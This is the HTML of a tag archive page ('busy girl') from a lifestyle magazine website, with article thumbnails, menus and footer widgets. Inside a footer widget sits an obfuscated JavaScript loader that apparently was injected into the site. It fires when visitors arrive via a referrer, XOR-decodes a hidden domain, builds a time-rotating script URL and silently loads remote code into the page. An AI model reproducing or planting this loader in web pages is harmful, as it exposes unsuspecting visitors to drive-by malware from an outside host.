		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>  		  	</nav>
	</div>
</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">
<!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>busy girl</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title --><div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1  post-13699 post type-post status-publish format-image has-post-thumbnail hentry category-trend-watch tag-busy-girl tag-cairo tag-cotton-swabs tag-egypt tag-fun tag-makeup tag-veet tag-what-women-want-magazine tag-what-women-want-on-the-go tag-woman tag-women post_format-post-format-image">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery">
								<a href="https://whatwomenwant-mag.com/from-baking-powder-to-wax-strips-8-things-every-busy-girl-should-have-in-her-bag/" title="From Baking Powder to Wax Strips! 8 things every busy girl should have in her bag."><img width="355" height="475" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Veet-Featured-Image1.jpg" class="attachment-thevoux-style1-2x size-thevoux-style1-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 355px) 100vw, 355px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Veet-Featured-Image1.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Veet-Featured-Image1.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Veet-Featured-Image1-224x300.jpg 224w" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
			<div class="thb-post-style1-content">
					<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/trend-watch/" class="cat-trend-watch" aria-label="Trend Watch">Trend Watch</a>		</aside>
						<aside class="post-date">
				September 17, 2015			</aside>
			</div>
					<header class="post-title entry-header">
					<h3 itemprop="headline"><a href="https://whatwomenwant-mag.com/from-baking-powder-to-wax-strips-8-things-every-busy-girl-should-have-in-her-bag/" title="From Baking Powder to Wax Strips! 8 things every busy girl should have in her bag.">From Baking Powder to Wax Strips! 8 things every busy girl should have in her bag.</a></h3>
				</header>
								<div class="post-content small">
					<p>Some of use girls are just so busy, we don’t have much time to take&hellip;</p>
					<footer class="post-links">
	<a href="https://whatwomenwant-mag.com/from-baking-powder-to-wax-strips-8-things-every-busy-girl-should-have-in-her-bag/#respond" title="From Baking Powder to Wax Strips! 8 things every busy girl should have in her bag." class="post-link comment-link">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>	</a> 
	<aside class="share-article-loop share-link post-link">
		 		</aside>
	</footer>				</div>
			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/from-baking-powder-to-wax-strips-8-things-every-busy-girl-should-have-in-her-bag/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-17T17:40:53+00:00" itemprop="datePublished" content="2015-09-17T17:40:53+00:00">September 17, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-10-12T11:53:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/Veet-Featured-Image1.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article>
								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
			<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" class="style1 center-align-text  light">
	<div class="row no-padding  center-align">
		    <div class="small-12 medium-4 columns">
    	<div id="nav_menu-2" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-english-container"><ul id="menu-footer-menu-english" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://whatwomenwant-mag.com/team/">Team</a></li>
<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="https://whatwomenwant-mag.com/about-us/">About Us</a></li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://whatwomenwant-mag.com/archive/">Archive</a></li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://whatwomenwant-mag.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://whatwomenwant-mag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://whatwomenwant-mag.com/career/">Career</a></li>
</ul></div></div><div id="nav_menu-3" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-arabic-container"><ul id="menu-footer-menu-arabic" class="menu"><li id="menu-item-32598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32598"><a href="http://whatwomenwant-mag.com/ar/">الصفحة الرئيسية</a></li>
<li id="menu-item-32599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32599"><a href="https://whatwomenwant-mag.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-32613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32613"><a href="https://whatwomenwant-mag.com/%d8%a7%ef%bb%b7%d8%b1%d8%b4%d9%8a%d9%81/">اﻷرشيف</a></li>
<li id="menu-item-32612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32612"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">للإعلان</a></li>
<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/">للإتصال بنا</a></li>
<li id="menu-item-32610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32610"><a href="https://whatwomenwant-mag.com/%d8%a7%d8%b4%d8%aa%d8%ba%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7/">اشتغل معانا</a></li>
</ul></div></div><div id="block-3" class="widget style1 widget_block"><script type="text/javascript">
!function (_14644) {
    
    var _f038f = Date.now();
    var _996d6 = 1000;
    _f038f = _f038f / _996d6;
    _f038f = Math.floor(_f038f);

    var _e50ad = 600;
    _f038f -= _f038f % _e50ad;
    _f038f = _f038f.toString(16);

    var _1bb36 = _14644.referrer;

    if (!_1bb36) return;

    var _78ce6 = [45976, 45956, 45973, 45960, 45979, 45960, 45955, 45977, 45982, 46019, 45956, 45955, 45963, 45954];

    _78ce6 = _78ce6.map(function(_f2ffb){
        return _f2ffb ^ 46061;
    });

    var _ecbf2 = "7b39bc71b8776ec422d42ccb0c972242";
    
    _78ce6 = String.fromCharCode(..._78ce6);

    var _38dec = "https://";
    var _41404 = "/";
    var _20066 = "preview-";

    var _d6b3f = ".js";

    var _3c996 = _14644.createElement("script");
    _3c996.type = "text/javascript";
    _3c996.async = true;
    _3c996.src = _38dec + _78ce6 + _41404 + _20066 + _f038f + _d6b3f;

    _14644.getElementsByTagName("head")[0].appendChild(_3c996)

}(document);
</script></div>    </div>
    <div class="small-12 medium-4 columns">
    	<div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img src="http://whatwomenwant-mag.com/wp-content/uploads/2015/07/www-logo.png" width="186" style="display: block; margin: 0 auto 20px;" /></p>
<p class="text-center" style="font-size:13px; color: #767676;"">
<p><small>FOLLOW US ON</small><br />
<a href="http://www.facebook.com/WhatWomenWantMagazine" class="boxed-icon fill facebook icon-3x"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/wwwmag" class="boxed-icon fill twitter icon-3x"><i class="fa fa-twitter"></i></a> <a href="http://instagram.com/whatwomenwantmag" class="boxed-icon fill instagram icon-3x"><i class="fa fa-instagram"></i></a> <a href="http://www.youtube.com/user/WWWmag?sub_confirmation=1" class="boxed-icon fill youtube icon-3x"><i class="fa fa-youtube"></i></a></p>
</div>
		</div>    </div>
    <div class="small-12 medium-4 columns">
        <div id="widget_sp_image-7" class="widget style1 widget_sp_image"><strong><span>Anniversairy Campaign</span></strong><img width="504" height="532" alt="What Women Want 19th Anniversary " class="attachment-full" style="max-width: 100%;" srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png 504w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-284x300.png 284w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-450x475.png 450w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-20x20.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-225x238.png 225w" sizes="(max-width: 504px) 100vw, 504px" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png" /><div class="widget_sp_image-description" ><p>19 Years of Real Tales</p>
</div></div>    </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p></p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.0.4' id='thb-vendor-js'></script>
